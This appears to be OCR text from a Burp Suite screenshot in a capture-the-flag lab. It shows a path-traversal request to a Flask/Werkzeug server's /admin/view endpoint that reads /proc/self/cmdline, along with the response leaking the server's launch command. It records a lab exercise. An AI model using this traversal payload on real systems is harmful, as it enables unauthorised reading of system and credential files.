 Send Cancel < ▼ > ▼ Target: http://10.129.227.226 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /admin/view/../../proc/self/cmdline HTTP/1.1
2 Host: 10.129.227.226
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Sec-GPC: 1
11
12
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 69
4 Server: Werkzeug/1.0.1 Python/2.7.17
5 Date: Tue, 07 Dec 2021 13:01:00 GMT
6
7 /usr/bin/python2.7/usr/local/bin/flaskrun--host=0.0.0.0--port=80
? Search... 0 matches
INSPECTOR
Done
223 bytes | 27 millis